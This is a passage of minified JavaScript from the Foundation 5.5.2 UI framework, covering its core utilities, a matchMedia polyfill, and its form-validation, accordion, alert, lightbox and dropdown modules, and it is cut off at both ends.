e=t.split("-"),i=e.length,n=[];i--;)0!==i?n.push(e[i]):this.namespace.length>0?n.push(this.namespace,e[i]):n.push(e[i]);return n.reverse().join("-")},r=function(e,i){var n=this,s=function(){var s=a(this),o=!s.data(n.attr_name(!0)+"-init");s.data(n.attr_name(!0)+"-init",t.extend({},n.settings,i||e,n.data_options(s))),o&&n.events(this)};if(a(this.scope).is("["+this.attr_name()+"]")?s.call(this.scope):a("["+this.attr_name()+"]",this.scope).each(s),"string"==typeof e)return this[e].call(this,i)};
/*! matchMedia() polyfill - Test a CSS media type/query in JS. Authors & copyright (c) 2012: Scott Jehl, Paul Irish, Nicholas Zakas, David Knight. Dual MIT/BSD license */
e.matchMedia||(e.matchMedia=function(){var t=e.styleMedia||e.media;if(!t){var n,a=i.createElement("style"),s=i.getElementsByTagName("script")[0];a.type="text/css",a.id="matchmediajs-test",s.parentNode.insertBefore(a,s),n="getComputedStyle"in e&&e.getComputedStyle(a,null)||a.currentStyle,t={matchMedium:function(t){var e="@media "+t+"{ #matchmediajs-test { width: 1px; } }";return a.styleSheet?a.styleSheet.cssText=e:a.textContent=e,"1px"===n.width}}}return function(e){return{matches:t.matchMedium(e||"all"),media:e||"all"}}}()),function(t){for(var i,n=0,a=["webkit","moz"],s=e.requestAnimationFrame,o=e.cancelAnimationFrame,r=void 0!==t.fx;n<a.length&&!s;n++)s=e[a[n]+"RequestAnimationFrame"],o=o||e[a[n]+"CancelAnimationFrame"]||e[a[n]+"CancelRequestAnimationFrame"];function l(){i&&(s(l),r&&t.fx.tick())}s?(e.requestAnimationFrame=s,e.cancelAnimationFrame=o,r&&(t.fx.timer=function(e){e()&&t.timers.push(e)&&!i&&(i=!0,l())},t.fx.stop=function(){i=!1})):(e.requestAnimationFrame=function(t){var i=(new Date).getTime(),a=Math.max(0,16-(i-n)),s=e.setTimeout(function(){t(i+a)},a);return n=i+a,s},e.cancelAnimationFrame=function(t){clearTimeout(t)})}(t),e.Foundation={name:"Foundation",version:"5.5.2",media_queries:{small:a(".foundation-mq-small").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),"small-only":a(".foundation-mq-small-only").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),medium:a(".foundation-mq-medium").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),"medium-only":a(".foundation-mq-medium-only").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),large:a(".foundation-mq-large").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),"large-only":a(".foundation-mq-large-only").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),xlarge:a(".foundation-mq-xlarge").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),"xlarge-only":a(".foundation-mq-xlarge-only").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),xxlarge:a(".foundation-mq-xxlarge").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,"")},stylesheet:t("<style></style>").appendTo("head")[0].sheet,global:{namespace:n},init:function(t,i,n,s,o){var r=[t,n,s,o],l=[];if(this.rtl=/rtl/i.test(a("html").attr("dir")),this.scope=t||this.scope,this.set_namespace(),i&&"string"==typeof i&&!/reflow/i.test(i))this.libs.hasOwnProperty(i)&&l.push(this.init_lib(i,r));else for(var c in this.libs)l.push(this.init_lib(c,i));return a(e).load(function(){a(e).trigger("resize.fndtn.clearing").trigger("resize.fndtn.dropdown").trigger("resize.fndtn.equalizer").trigger("resize.fndtn.interchange").trigger("resize.fndtn.joyride").trigger("resize.fndtn.magellan").trigger("resize.fndtn.topbar").trigger("resize.fndtn.slider")}),t},init_lib:function(e,i){return this.libs.hasOwnProperty(e)?(this.patch(this.libs[e]),i&&i.hasOwnProperty(e)?(void 0!==this.libs[e].settings?t.extend(!0,this.libs[e].settings,i[e]):void 0!==this.libs[e].defaults&&t.extend(!0,this.libs[e].defaults,i[e]),this.libs[e].init.apply(this.libs[e],[this.scope,i[e]])):(i=i instanceof Array?i:new Array(i),this.libs[e].init.apply(this.libs[e],i))):function(){}},patch:function(t){t.scope=this.scope,t.namespace=this.global.namespace,t.rtl=this.rtl,t.data_options=this.utils.data_options,t.attr_name=s,t.add_namespace=o,t.bindings=r,t.S=this.utils.S},inherit:function(t,e){for(var i=e.split(" "),n=i.length;n--;)this.utils.hasOwnProperty(i[n])&&(t[i[n]]=this.utils[i[n]])},set_namespace:function(){var e=this.global.namespace===n?t(".foundation-data-attribute-namespace").css("font-family"):this.global.namespace;this.global.namespace=e===n||/false/i.test(e)?"":e},libs:{},utils:{S:a,throttle:function(t,e){var i=null;return function(){var n=this,a=arguments;null==i&&(i=setTimeout(function(){t.apply(n,a),i=null},e))}},debounce:function(t,e,i){var n,a;return function(){var s=this,o=arguments,r=i&&!n;return clearTimeout(n),n=setTimeout(function(){n=null,i||(a=t.apply(s,o))},e),r&&(a=t.apply(s,o)),a}},data_options:function(e,i){i=i||"options";var n,a,s,o={},r=function(t){var e=Foundation.global.namespace;return e.length>0?t.data(e+"-"+i):t.data(i)}(e);if("object"==typeof r)return r;function l(t){return!isNaN(t-0)&&null!==t&&""!==t&&!1!==t&&!0!==t}function c(e){return"string"==typeof e?t.trim(e):e}for(n=(s=(r||":").split(";")).length;n--;)a=[(a=s[n].split(":"))[0],a.slice(1).join(":")],/true/i.test(a[1])&&(a[1]=!0),/false/i.test(a[1])&&(a[1]=!1),l(a[1])&&(-1===a[1].indexOf(".")?a[1]=parseInt(a[1],10):a[1]=parseFloat(a[1])),2===a.length&&a[0].length>0&&(o[c(a[0])]=c(a[1]));return o},register_media:function(e,i){var a;Foundation.media_queries[e]===n&&(t("head").append('<meta class="'+i+'"/>'),Foundation.media_queries[e]=(("string"==typeof(a=t("."+i).css("font-family"))||a instanceof String)&&(a=a.replace(/^['\\/"]+|(;\s?})+|['\\/"]+$/g,"")),a))},add_custom_rule:function(t,e){e===n&&Foundation.stylesheet?Foundation.stylesheet.insertRule(t,Foundation.stylesheet.cssRules.length):Foundation.media_queries[e]!==n&&Foundation.stylesheet.insertRule("@media "+Foundation.media_queries[e]+"{ "+t+" }",Foundation.stylesheet.cssRules.length)},image_loaded:function(t,e){var i=this,a=t.length;(0===a||function(t){for(var e=t.length-1;e>=0;e--)if(t.attr("height")===n)return!1;return!0}(t))&&e(t),t.each(function(){!function(t,e){function i(){e(t[0])}t.attr("src")?t[0].complete||4===t[0].readyState?i():function(){if(this.one("load",i),/MSIE (\d+\.\d+);/.test(navigator.userAgent)){var t=this.attr("src"),e=t.match(/\?/)?"&":"?";e+="random="+(new Date).getTime(),this.attr("src",t+e)}}.call(t):i()}(i.S(this),function(){0===(a-=1)&&e(t)})})},random_str:function(){return this.fidx||(this.fidx=0),this.prefix=this.prefix||[this.name||"F",(+new Date).toString(36)].join("-"),this.prefix+(this.fidx++).toString(36)},match:function(t){return e.matchMedia(t).matches},is_small_up:function(){return this.match(Foundation.media_queries.small)},is_medium_up:function(){return this.match(Foundation.media_queries.medium)},is_large_up:function(){return this.match(Foundation.media_queries.large)},is_xlarge_up:function(){return this.match(Foundation.media_queries.xlarge)},is_xxlarge_up:function(){return this.match(Foundation.media_queries.xxlarge)},is_small_only:function(){return!(this.is_medium_up()||this.is_large_up()||this.is_xlarge_up()||this.is_xxlarge_up())},is_medium_only:function(){return this.is_medium_up()&&!this.is_large_up()&&!this.is_xlarge_up()&&!this.is_xxlarge_up()},is_large_only:function(){return this.is_medium_up()&&this.is_large_up()&&!this.is_xlarge_up()&&!this.is_xxlarge_up()},is_xlarge_only:function(){return this.is_medium_up()&&this.is_large_up()&&this.is_xlarge_up()&&!this.is_xxlarge_up()},is_xxlarge_only:function(){return this.is_medium_up()&&this.is_large_up()&&this.is_xlarge_up()&&this.is_xxlarge_up()}}},t.fn.foundation=function(){var t=Array.prototype.slice.call(arguments,0);return this.each(function(){return Foundation.init.apply(Foundation,[this].concat(t)),this})}}(jQuery,window,window.document),function(t,e,i){Foundation.libs.abide={name:"abide",version:"5.5.2",settings:{live_validate:!0,validate_on_blur:!0,focus_on_invalid:!0,error_labels:!0,error_class:"error",timeout:1e3,patterns:{alpha:/^[a-zA-Z]+$/,alpha_numeric:/^[a-zA-Z0-9]+$/,integer:/^[-+]?\d+$/,number:/^[-+]?\d*(?:[\.\,]\d+)?$/,card:/^(?:4[0-9]{12}(?:[0-9]{3})?|5[1-5][0-9]{14}|6(?:011|5[0-9][0-9])[0-9]{12}|3[47][0-9]{13}|3(?:0[0-5]|[68][0-9])[0-9]{11}|(?:2131|1800|35\d{3})\d{11})$/,cvv:/^([0-9]){3,4}$/,email:/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)+$/,url:/^(https?|ftp|file|ssh):\/\/([-;:&=\+\$,\w]+@{1})?([-A-Za-z0-9\.]+)+:?(\d+)?((\/[-\+~%\/\.\w]+)?\??([-\+=&;%@\.\w]+)?#?([\w]+)?)?/,domain:/^([a-zA-Z0-9]([a-zA-Z0-9\-]{0,61}[a-zA-Z0-9])?\.)+[a-zA-Z]{2,8}$/,datetime:/^([0-2][0-9]{3})\-([0-1][0-9])\-([0-3][0-9])T([0-5][0-9])\:([0-5][0-9])\:([0-5][0-9])(Z|([\-\+]([0-1][0-9])\:00))$/,date:/(?:19|20)[0-9]{2}-(?:(?:0[1-9]|1[0-2])-(?:0[1-9]|1[0-9]|2[0-9])|(?:(?!02)(?:0[1-9]|1[0-2])-(?:30))|(?:(?:0[13578]|1[02])-31))$/,time:/^(0[0-9]|1[0-9]|2[0-3])(:[0-5][0-9]){2}$/,dateISO:/^\d{4}[\/\-]\d{1,2}[\/\-]\d{1,2}$/,month_day_year:/^(0[1-9]|1[012])[- \/.](0[1-9]|[12][0-9]|3[01])[- \/.]\d{4}$/,day_month_year:/^(0[1-9]|[12][0-9]|3[01])[- \/.](0[1-9]|1[012])[- \/.]\d{4}$/,color:/^#?([a-fA-F0-9]{6}|[a-fA-F0-9]{3})$/},validators:{equalTo:function(t,e,n){return i.getElementById(t.getAttribute(this.add_namespace("data-equalto"))).value===t.value}}},timer:null,init:function(t,e,i){this.bindings(e,i)},events:function(e){var i=this,n=i.S(e).attr("novalidate","novalidate"),a=n.data(this.attr_name(!0)+"-init")||{};function s(t,e){clearTimeout(i.timer),i.timer=setTimeout(function(){i.validate([t],e)}.bind(t),a.timeout)}this.invalid_attr=this.add_namespace("data-invalid"),n.off(".abide").on("submit.fndtn.abide",function(t){var e=/ajax/i.test(i.S(this).attr(i.attr_name()));return i.validate(i.S(this).find("input, textarea, select").not(":hidden, [data-abide-ignore]").get(),t,e)}).on("validate.fndtn.abide",function(t){"manual"===a.validate_on&&i.validate([t.target],t)}).on("reset",function(e){return i.reset(t(this),e)}).find("input, textarea, select").not(":hidden, [data-abide-ignore]").off(".abide").on("blur.fndtn.abide change.fndtn.abide",function(t){a.validate_on_blur&&!0===a.validate_on_blur&&s(this,t),"change"===a.validate_on&&s(this,t)}).on("keydown.fndtn.abide",function(t){a.live_validate&&!0===a.live_validate&&9!=t.which&&s(this,t),("tab"===a.validate_on&&9===t.which||"change"===a.validate_on)&&s(this,t)}).on("focus",function(e){navigator.userAgent.match(/iPad|iPhone|Android|BlackBerry|Windows Phone|webOS/i)&&t("html, body").animate({scrollTop:t(e.target).offset().top},100)})},reset:function(e,i){var n=this;e.removeAttr(n.invalid_attr),t("["+n.invalid_attr+"]",e).removeAttr(n.invalid_attr),t("."+n.settings.error_class,e).not("small").removeClass(n.settings.error_class),t(":input",e).not(":button, :submit, :reset, :hidden, [data-abide-ignore]").val("").removeAttr(n.invalid_attr)},validate:function(t,e,i){for(var n=this.parse_patterns(t),a=n.length,s=this.S(t[0]).closest("form"),o=/submit/.test(e.type),r=0;r<a;r++)if(!n[r]&&(o||i))return this.settings.focus_on_invalid&&t[r].focus(),s.trigger("invalid.fndtn.abide"),this.S(t[r]).closest("form").attr(this.invalid_attr,""),!1;return(o||i)&&s.trigger("valid.fndtn.abide"),s.removeAttr(this.invalid_attr),!i},parse_patterns:function(t){for(var e=t.length,i=[];e--;)i.push(this.pattern(t[e]));return this.check_validation_and_apply_styles(i)},pattern:function(t){var e=t.getAttribute("type"),i="string"==typeof t.getAttribute("required"),n=t.getAttribute("pattern")||"";return this.settings.patterns.hasOwnProperty(n)&&n.length>0?[t,this.settings.patterns[n],i]:n.length>0?[t,new RegExp(n),i]:this.settings.patterns.hasOwnProperty(e)?[t,this.settings.patterns[e],i]:[t,n=/.*/,i]},check_validation_and_apply_styles:function(e){var i=e.length,n=[];for(this.S(e[0][0]).closest("[data-"+this.attr_name(!0)+"]").data(this.attr_name(!0)+"-init");i--;){var a,s,o=e[i][0],r=e[i][2],l=o.value.trim(),c=this.S(o).parent(),d=o.getAttribute(this.add_namespace("data-abide-validator")),u="radio"===o.type,h="checkbox"===o.type,f=this.S('label[for="'+o.getAttribute("id")+'"]'),p=!r||o.value.length>0,m=[];if(o.getAttribute(this.add_namespace("data-equalto"))&&(d="equalTo"),a=c.is("label")?c.parent():c,u&&r)m.push(this.valid_radio(o,r));else if(h&&r)m.push(this.valid_checkbox(o,r));else if(d){for(var g=d.split(" "),v=!0,_=!0,b=0;b<g.length;b++)s=this.settings.validators[g[b]].apply(this,[o,r,a]),m.push(s),_=s&&v,v=s;_?(this.S(o).removeAttr(this.invalid_attr),a.removeClass("error"),f.length>0&&this.settings.error_labels&&f.removeClass(this.settings.error_class).removeAttr("role"),t(o).triggerHandler("valid")):(this.S(o).attr(this.invalid_attr,""),a.addClass("error"),f.length>0&&this.settings.error_labels&&f.addClass(this.settings.error_class).attr("role","alert"),t(o).triggerHandler("invalid"))}else if(e[i][1].test(l)&&p||!r&&o.value.length<1||t(o).attr("disabled")?m.push(!0):m.push(!1),m=[m.every(function(t){return t})],m[0])this.S(o).removeAttr(this.invalid_attr),o.setAttribute("aria-invalid","false"),o.removeAttribute("aria-describedby"),a.removeClass(this.settings.error_class),f.length>0&&this.settings.error_labels&&f.removeClass(this.settings.error_class).removeAttr("role"),t(o).triggerHandler("valid");else{this.S(o).attr(this.invalid_attr,""),o.setAttribute("aria-invalid","true");var y=a.find("small."+this.settings.error_class,"span."+this.settings.error_class),x=y.length>0?y[0].id:"";x.length>0&&o.setAttribute("aria-describedby",x),a.addClass(this.settings.error_class),f.length>0&&this.settings.error_labels&&f.addClass(this.settings.error_class).attr("role","alert"),t(o).triggerHandler("invalid")}n=n.concat(m)}return n},valid_checkbox:function(e,i){var n=(e=this.S(e)).is(":checked")||!i||e.get(0).getAttribute("disabled");return n?(e.removeAttr(this.invalid_attr).parent().removeClass(this.settings.error_class),t(e).triggerHandler("valid")):(e.attr(this.invalid_attr,"").parent().addClass(this.settings.error_class),t(e).triggerHandler("invalid")),n},valid_radio:function(e,i){for(var n=e.getAttribute("name"),a=this.S(e).closest("[data-"+this.attr_name(!0)+"]").find("[name='"+n+"']"),s=a.length,o=!1,r=!1,l=0;l<s;l++)a[l].getAttribute("disabled")?(r=!0,o=!0):a[l].checked?o=!0:r&&(o=!1);for(l=0;l<s;l++)o?(this.S(a[l]).removeAttr(this.invalid_attr).parent().removeClass(this.settings.error_class),t(a[l]).triggerHandler("valid")):(this.S(a[l]).attr(this.invalid_attr,"").parent().addClass(this.settings.error_class),t(a[l]).triggerHandler("invalid"));return o},valid_equal:function(t,e,n){var a=i.getElementById(t.getAttribute(this.add_namespace("data-equalto"))).value===t.value;return a?(this.S(t).removeAttr(this.invalid_attr),n.removeClass(this.settings.error_class),label.length>0&&settings.error_labels&&label.removeClass(this.settings.error_class)):(this.S(t).attr(this.invalid_attr,""),n.addClass(this.settings.error_class),label.length>0&&settings.error_labels&&label.addClass(this.settings.error_class)),a},valid_oneof:function(t,e,i,n){t=this.S(t);var a=this.S("["+this.add_namespace("data-oneof")+"]"),s=a.filter(":checked").length>0;if(s?t.removeAttr(this.invalid_attr).parent().removeClass(this.settings.error_class):t.attr(this.invalid_attr,"").parent().addClass(this.settings.error_class),!n){var o=this;a.each(function(){o.valid_oneof.call(o,this,null,null,!0)})}return s},reflow:function(t,e){var i=this,n=i.S("["+this.attr_name()+"]").attr("novalidate","novalidate");i.S(n).each(function(t,e){i.events(e)})}}}(jQuery,window,window.document),function(t){Foundation.libs.accordion={name:"accordion",version:"5.5.2",settings:{content_class:"content",active_class:"active",multi_expand:!1,toggleable:!0,callback:function(){}},init:function(t,e,i){this.bindings(e,i)},events:function(e){var i=this,n=this.S;i.create(this.S(e)),n(this.scope).off(".fndtn.accordion").on("click.fndtn.accordion","["+this.attr_name()+"] > dd > a, ["+this.attr_name()+"] > li > a",function(e){var a=n(this).closest("["+i.attr_name()+"]"),s=i.attr_name()+"="+a.attr(i.attr_name()),o=a.data(i.attr_name(!0)+"-init")||i.settings,r=n("#"+this.href.split("#")[1]),l=t("> dd, > li",a),c=l.children("."+o.content_class),d=c.filter("."+o.active_class);if(e.preventDefault(),a.attr(i.attr_name())&&(c=c.add("["+s+"] dd > ."+o.content_class+", ["+s+"] li > ."+o.content_class),l=l.add("["+s+"] dd, ["+s+"] li")),o.toggleable&&r.is(d))return r.parent("dd, li").toggleClass(o.active_class,!1),r.toggleClass(o.active_class,!1),n(this).attr("aria-expanded",function(t,e){return"true"===e?"false":"true"}),o.callback(r),r.triggerHandler("toggled",[a]),void a.triggerHandler("toggled",[r]);o.multi_expand||(c.removeClass(o.active_class),l.removeClass(o.active_class),l.children("a").attr("aria-expanded","false")),r.addClass(o.active_class).parent().addClass(o.active_class),o.callback(r),r.triggerHandler("toggled",[a]),a.triggerHandler("toggled",[r]),n(this).attr("aria-expanded","true")})},create:function(e){var i=e,n=t("> .accordion-navigation",i),a=i.data(this.attr_name(!0)+"-init")||this.settings;n.children("a").attr("aria-expanded","false"),n.has("."+a.content_class+"."+a.active_class).children("a").attr("aria-expanded","true"),a.multi_expand&&e.attr("aria-multiselectable","true")},off:function(){},reflow:function(){}}}(jQuery,window,window.document),function(t){Foundation.libs.alert={name:"alert",version:"5.5.2",settings:{callback:function(){}},init:function(t,e,i){this.bindings(e,i)},events:function(){var e=this,i=this.S;t(this.scope).off(".alert").on("click.fndtn.alert","["+this.attr_name()+"] .close",function(t){var n=i(this).closest("["+e.attr_name()+"]"),a=n.data(e.attr_name(!0)+"-init")||e.settings;t.preventDefault(),Modernizr.csstransitions?(n.addClass("alert-close"),n.on("transitionend webkitTransitionEnd oTransitionEnd",function(t){i(this).trigger("close.fndtn.alert").remove(),a.callback()})):n.fadeOut(300,function(){i(this).trigger("close.fndtn.alert").remove(),a.callback()})})},reflow:function(){}}}(jQuery,window,window.document),function(t,e,i){Foundation.libs.clearing={name:"clearing",version:"5.5.2",settings:{templates:{viewing:'<a href="#" class="clearing-close">&times;</a><div class="visible-img" style="display: none"><div class="clearing-touch-label"></div><img src="[data-uri]%3D" alt="" /><p class="clearing-caption"></p><a href="#" class="clearing-main-prev"><span></span></a><a href="#" class="clearing-main-next"><span></span></a></div><img class="clearing-preload-next" style="display: none" src="[data-uri]%3D" alt="" /><img class="clearing-preload-prev" style="display: none" src="[data-uri]%3D" alt="" />'},close_selectors:".clearing-close, div.clearing-blackout",open_selectors:"",skip_selector:"",touch_label:"",init:!1,locked:!1},init:function(t,e,i){var n=this;Foundation.inherit(this,"throttle image_loaded"),this.bindings(e,i),n.S(this.scope).is("["+this.attr_name()+"]")?this.assemble(n.S("li",this.scope)):n.S("["+this.attr_name()+"]",this.scope).each(function(){n.assemble(n.S("li",this))})},events:function(n){var a=this,s=a.S,o=t(".scroll-container");o.length>0&&(this.scope=o),s(this.scope).off(".clearing").on("click.fndtn.clearing","ul["+this.attr_name()+"] li "+this.settings.open_selectors,function(t,e,i){e=e||s(this),i=i||e;var n=e.next("li"),o=e.closest("["+a.attr_name()+"]").data(a.attr_name(!0)+"-init"),r=s(t.target);t.preventDefault(),o||(a.init(),o=e.closest("["+a.attr_name()+"]").data(a.attr_name(!0)+"-init")),i.hasClass("visible")&&e[0]===i[0]&&n.length>0&&a.is_open(e)&&(r=s("img",i=n)),a.open(r,e,i),a.update_paddles(i)}).on("click.fndtn.clearing",".clearing-main-next",function(t){a.nav(t,"next")}).on("click.fndtn.clearing",".clearing-main-prev",function(t){a.nav(t,"prev")}).on("click.fndtn.clearing",this.settings.close_selectors,function(t){Foundation.libs.clearing.close(t,this)}),t(i).on("keydown.fndtn.clearing",function(t){a.keydown(t)}),s(e).off(".clearing").on("resize.fndtn.clearing",function(){a.resize()}),this.swipe_events(n)},swipe_events:function(t){var e=this,i=e.S;i(this.scope).on("touchstart.fndtn.clearing",".visible-img",function(t){t.touches||(t=t.originalEvent);var e={start_page_x:t.touches[0].pageX,start_page_y:t.touches[0].pageY,start_time:(new Date).getTime(),delta_x:0,is_scrolling:undefined};i(this).data("swipe-transition",e),t.stopPropagation()}).on("touchmove.fndtn.clearing",".visible-img",function(t){if(t.touches||(t=t.originalEvent),!(t.touches.length>1||t.scale&&1!==t.scale)){var n=i(this).data("swipe-transition");if(void 0===n&&(n={}),n.delta_x=t.touches[0].pageX-n.start_page_x,Foundation.rtl&&(n.delta_x=-n.delta_x),void 0===n.is_scrolling&&(n.is_scrolling=!!(n.is_scrolling||Math.abs(n.delta_x)<Math.abs(t.touches[0].pageY-n.start_page_y))),!n.is_scrolling&&!n.active){t.preventDefault();var a=n.delta_x<0?"next":"prev";n.active=!0,e.nav(t,a)}}}).on("touchend.fndtn.clearing",".visible-img",function(t){i(this).data("swipe-transition",{}),t.stopPropagation()})},assemble:function(e){var i=e.parent();if(!i.parent().hasClass("carousel")){i.after('<div id="foundationClearingHolder"></div>');var n=i.detach(),a="";if(null!=n[0]){a=n[0].outerHTML;var s=this.S("#foundationClearingHolder"),o='<div class="carousel">'+a+"</div>",r='<div class="clearing-assembled"><div>'+i.data(this.attr_name(!0)+"-init").templates.viewing+o+"</div></div>",l=this.settings.touch_label;Modernizr.touch&&(r=t(r).find(".clearing-touch-label").html(l).end()),s.after(r).remove()}}},open:function(e,n,a){var s=this,o=t(i.body),r=a.closest(".clearing-assembled"),l=s.S("div",r).first(),c=s.S(".visible-img",l),d=s.S("img",c).not(e),u=s.S(".clearing-touch-label",l),h=!1,f={};function p(e){var i=t(e);i.css("visibility","visible"),i.trigger("imageVisible"),o.css("overflow","hidden"),r.addClass("clearing-blackout"),l.addClass("clearing-container"),c.show(),this.fix_height(a).caption(s.S(".clearing-caption",c),s.S("img",a)).center_and_label(e,u).shift(n,a,function(){a.closest("li").siblings().removeClass("visible"),a.closest("li").addClass("visible")}),c.trigger("opened.fndtn.clearing")}t("body").on("touchmove",function(t){t.preventDefault()}),d.error(function(){h=!0}),this.locked()||(c.trigger("open.fndtn.clearing"),(f=this.load(e)).interchange?d.attr("data-interchange",f.interchange).foundation("interchange","reflow"):d.attr("src",f.src).attr("data-interchange",""),d.css("visibility","hidden"),function t(){setTimeout(function(){this.image_loaded(d,function(){1!==d.outerWidth()||h?p.call(this,d):t.call(this)}.bind(this))}.bind(this),100)}.call(this))},close:function(e,n){e.preventDefault();var a,s,o,r=(o=t(n),/blackout/.test(o.selector)?o:o.closest(".clearing-blackout")),l=t(i.body);return n===e.target&&r&&(l.css("overflow",""),a=t("div",r).first(),(s=t(".visible-img",a)).trigger("close.fndtn.clearing"),this.settings.prev_index=0,t("ul["+this.attr_name()+"]",r).attr("style","").closest(".clearing-blackout").removeClass("clearing-blackout"),a.removeClass("clearing-container"),s.hide(),s.trigger("closed.fndtn.clearing")),t("body").off("touchmove"),!1},is_open:function(t){return t.parent().prop("style").length>0},keydown:function(e){var i=t(".clearing-blackout ul["+this.attr_name()+"]"),n=this.rtl?37:39,a=this.rtl?39:37;e.which===n&&this.go(i,"next"),e.which===a&&this.go(i,"prev"),27===e.which&&this.S("a.clearing-close").trigger("click.fndtn.clearing")},nav:function(e,i){var n=t("ul["+this.attr_name()+"]",".clearing-blackout");e.preventDefault(),this.go(n,i)},resize:function(){var e=t("img",".clearing-blackout .visible-img"),i=t(".clearing-touch-label",".clearing-blackout");e.length&&(this.center_and_label(e,i),e.trigger("resized.fndtn.clearing"))},fix_height:function(t){var e=t.parent().children(),i=this;return e.each(function(){var t=i.S(this),e=t.find("img");t.height()>e.outerHeight()&&t.addClass("fix-height")}).closest("ul").width(100*e.length+"%"),this},update_paddles:function(t){var e=(t=t.closest("li")).closest(".carousel").siblings(".visible-img");t.next().length>0?this.S(".clearing-main-next",e).removeClass("disabled"):this.S(".clearing-main-next",e).addClass("disabled"),t.prev().length>0?this.S(".clearing-main-prev",e).removeClass("disabled"):this.S(".clearing-main-prev",e).addClass("disabled")},center_and_label:function(t,e){return!this.rtl&&e.length>0?e.css({marginLeft:-e.outerWidth()/2,marginTop:-t.outerHeight()/2-e.outerHeight()-10}):e.css({marginRight:-e.outerWidth()/2,marginTop:-t.outerHeight()/2-e.outerHeight()-10,left:"auto",right:"50%"}),this},load:function(t){var e,i,n;return"A"===t[0].nodeName?(e=t.attr("href"),i=t.data("clearing-interchange")):(e=(n=t.closest("a")).attr("href"),i=n.data("clearing-interchange")),this.preload(t),{src:e||t.attr("src"),interchange:e?i:t.data("clearing-interchange")}},preload:function(t){this.img(t.closest("li").next(),"next").img(t.closest("li").prev(),"prev")},img:function(e,i){if(e.length){var n,a,s,o=t(".clearing-preload-"+i),r=this.S("a",e);r.length?(n=r.attr("href"),a=r.data("clearing-interchange")):(n=(s=this.S("img",e)).attr("src"),a=s.data("clearing-interchange")),a?o.attr("data-interchange",a):(o.attr("src",n),o.attr("data-interchange",""))}return this},caption:function(t,e){var i=e.attr("data-caption");return i?t.html(i).show():t.text("").hide(),this},go:function(t,e){var i=this.S(".visible",t),n=i[e]();this.settings.skip_selector&&0!=n.find(this.settings.skip_selector).length&&(n=n[e]()),n.length&&this.S("img",n).trigger("click.fndtn.clearing",[i,n]).trigger("change.fndtn.clearing")},shift:function(t,e,i){var n,a=e.parent(),s=this.settings.prev_index||e.index(),o=this.direction(a,t,e),r=this.rtl?"right":"left",l=parseInt(a.css("left"),10),c=e.outerWidth(),d={};e.index()===s||/skip/.test(o)?/skip/.test(o)&&(n=e.index()-this.settings.up_count,this.lock(),n>0?(d[r]=-n*c,a.animate(d,300,this.unlock())):(d[r]=0,a.animate(d,300,this.unlock()))):/left/.test(o)?(this.lock(),d[r]=l+c,a.animate(d,300,this.unlock())):/right/.test(o)&&(this.lock(),d[r]=l-c,a.animate(d,300,this.unlock())),i()},direction:function(t,e,i){var n,a=this.S("li",t),s=a.outerWidth()+a.outerWidth()/4,o=Math.floor(this.S(".clearing-container").outerWidth()/s)-1,r=a.index(i);return this.settings.up_count=o,n=this.adjacent(this.settings.prev_index,r)?r>o&&r>this.settings.prev_index?"right":r>o-1&&r<=this.settings.prev_index&&"left":"skip",this.settings.prev_index=r,n},adjacent:function(t,e){for(var i=e+1;i>=e-1;i--)if(i===t)return!0;return!1},lock:function(){this.settings.locked=!0},unlock:function(){this.settings.locked=!1},locked:function(){return this.settings.locked},off:function(){this.S(this.scope).off(".fndtn.clearing"),this.S(e).off(".fndtn.clearing")},reflow:function(){this.init()}}}(jQuery,window,window.document),function(t,e,i){Foundation.libs.dropdown={name:"dropdown",version:"5.5.2",settings:{active_class:"open",disabled_class:"disabled",mega_class:"mega",align:"bottom",is_hover:!1,hover_timeout:150,opened:function(){},closed:function(){}},init:function(e,i,n){Foundation.inherit(this,"throttle"),t.extend(!0,this.settings,i,n),this.bindings(i,n)},events:function(n){var a=this,s=a.S;s(this.scope).off(".dropdown").on("click.fndtn.dropdown","["+this.attr_name()+"]",function(e){(s(this).data(a.attr_name(!0)+"-init")||a.settings).is_hover&&!Modernizr.touch||(e.preventDefault(),s(this).parent("[data-reveal-id]").length&&e.stopPropagation(),a.toggle(t(this)))}).on("mouseenter.fndtn.dropdown","["+this.attr_name()+"], ["+this.attr_name()+"-content]",function(t){var e,i,n=s(this);clearTimeout(a.timeout),n.data(a.data_attr())?(e=s("#"+n.data(a.data_attr())),i=n):(e=n,i=s("["+a.attr_name()+'="'+e.attr("id")+'"]'));var o=i.data(a.attr_name(!0)+"-init")||a.settings;s(t.currentTarget).data(a.data_attr())&&o.is_hover&&a.closeall.call(a),o.is_hover&&a.open.apply(a,[e,i])}).on("mouseleave.fndtn.dropdown","["+this.attr_name()+"], ["+this.attr_name()+"-content]",function(t){var e=s(this);if(e.data(a.data_attr()))i=e.data(a.data_attr(!0)+"-init")||a.settings;else var i=s("["+a.attr_name()+'="'+s(this).attr("id")+'"]').data(a.attr_name(!0)+"-init")||a.settings;a.timeout=setTimeout(function(){e.data(a.data_attr())?i.is_hover&&a.close.call(a,s("#"+e.data(a.data_attr()))):i.is_hover&&a.close.call(a,e)}.bind(this),i.hover_timeout)}).on("click.fndtn.dropdown",function(e){var 